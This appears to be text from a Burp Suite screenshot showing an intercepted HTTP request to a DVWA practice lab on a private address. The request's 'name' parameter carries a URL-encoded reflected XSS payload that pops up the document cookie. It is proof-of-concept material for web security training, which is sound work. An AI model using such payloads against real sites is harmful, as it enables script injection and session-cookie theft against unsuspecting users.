 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.30.10:80
Forward Drop Intercept i... Action Comment this item ?
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.30.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.30.10/dvwa/vulnerabilities/xss_r/
8 Connection: close
9 Cookie: security=low; PHPSESSID=93e3dcc2ee8d792dc8650589dc188c4e
10 Upgrade-Insecure-Requests: 1
11
12